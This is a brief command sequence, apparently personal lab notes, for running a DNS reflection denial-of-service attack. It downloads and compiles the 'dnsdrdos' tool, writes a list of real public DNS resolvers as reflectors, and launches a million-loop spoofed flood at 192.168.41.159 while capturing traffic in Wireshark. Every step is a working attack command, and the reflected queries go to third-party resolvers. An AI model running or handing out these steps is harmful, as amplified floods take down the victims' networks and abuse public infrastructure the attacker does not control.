 wget https://raw.githubusercontent.com/nullsecuritynet/tools/master/dos/dnsdrdos/release/dnsdrdos.c
gcc dnsdrdos.c -o dnsdrdos.o -Wall –ansi
echo ‘8.8.8.8\n8.8.4.4\n9.9.9.9\n149.112.112.112\n208.67.222.222\n208.67.220.220\n1.1.1.1\n1.0.0.1’>DNSlist.txt
wireshark &
./dnsdrdos.o -f DNSlist.txt -s 192.168.41.159 -l 1000000
Wireshark Filter:
dns&&ip.addr==192.168.41.159
use Eth0 for DNS packet capturing